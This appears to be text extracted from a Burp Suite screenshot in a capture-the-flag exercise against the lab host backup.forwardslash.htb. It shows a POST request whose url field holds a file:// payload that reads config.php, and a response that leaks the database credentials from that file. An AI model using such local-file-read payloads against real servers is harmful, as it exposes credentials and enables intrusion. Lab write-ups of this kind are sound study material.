 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://backup.forwardslash.htb
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=csql1n8c3b5eoocjqdopt64l07
13 Upgrade-Insecure-Requests: 1
14
15 url=file:///var/www/backup.forwardslash.htb/config.php
16
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14     <meta charset="UTF-8">
15     <title>Welcome</title>
16     <link rel="stylesheet" href="bootstrap.css">
17     <style type="text/css">
18         body{ font: 14px sans-serif; text-align: center; }
19     </style>
20 </head>
21 <body>
22     <div class="page-header">
23         <h1>Change your Profile Picture!</h1>
24      <font style="color:red">This has all been disabled while we try to get back on our feet after the hack.<br><b>
-Pain</b></font>
25     </div>
26 <form action="/profilepicture.php" method="post">
27         URL:
28         <input type="text" name="url" disabled style="width:600px"><br>
29         <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 <?php
34 //credentials for the temp db while we recover, had to backup old config, didn't want it getting compromised -pain
35 define('DB_SERVER', 'localhost');
36 define('DB_USERNAME', 'www-data');
37 define('DB_PASSWORD',
'5iIwJX0C2nZiIhkLYE7n314VcKNx8uMkxfLvCTz2USGY180ocz3FQuVtdCy3dAgIMK3Y8XFZv9fBi6OwG6OYxoAVnhaQkm7r2ec');
38 define('DB_NAME', 'site');
39
40 /* Attempt to connect to MySQL database */
41 $link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
42
43 // Check connection
44 if($link === false){
45     die("ERROR: Could not connect. " . mysqli_connect_error());
46 }
47 ?>
48
? < + > Type a search term 0 matches
Done 1,561 byte